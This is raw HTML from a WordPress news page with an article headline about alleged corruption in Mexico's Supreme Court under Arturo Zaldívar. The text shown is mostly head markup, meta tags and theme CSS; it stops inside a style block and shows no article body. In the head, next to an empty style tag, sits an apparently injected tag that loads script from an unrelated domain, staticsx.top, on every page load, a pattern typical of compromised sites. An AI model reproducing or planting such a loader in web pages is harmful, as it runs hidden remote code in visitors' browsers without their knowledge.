

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/
body_size: 39770
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Sell Justice ZALDIVAR, And 10 Ministers? - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sell Justice ZALDIVAR, And 10 Ministers? - El Universo" />
	<meta property="og:description" content="*** The Missing 43 Students of Guerrero, Case Not Solved *** In CABEZA Case, Enormous Corruption in SCJN Emerges *** Nauseating Odor Emitted The Lack of Justice   By DANTE GONZALEZ / Special to The UNIVERSE News / EL UNIVERSO. SAN ANTONIO, TEXAS.- Countless open wounds persist among: the population, due to the lack of [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2022-08-24T00:01:06+00:00" />
	<meta property="article:modified_time" content="2022-08-28T04:22:33+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/dante-gonzalez-the-universe-news/&quot; rel=&quot;tag&quot;&gt;DANTE GONZALEZ/ The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/","url":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/","name":"Sell Justice ZALDIVAR, And 10 Ministers? - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/#primaryimage"},"image":{"@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg","datePublished":"2022-08-24T00:01:06+00:00","dateModified":"2022-08-28T04:22:33+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg","width":696,"height":512,"caption":"Minister- President ARTURO ZALDIVAR."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Sell Justice ZALDIVAR, And 10 Ministers?"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="7034" data-token="d20efda4cd" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Sell Justice ZALDIVAR, And 10 Ministers? Comments Feed" href="https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/7034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=7034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fsell-justice-zaldivar-and-10-ministers%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"d20efda4cd","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
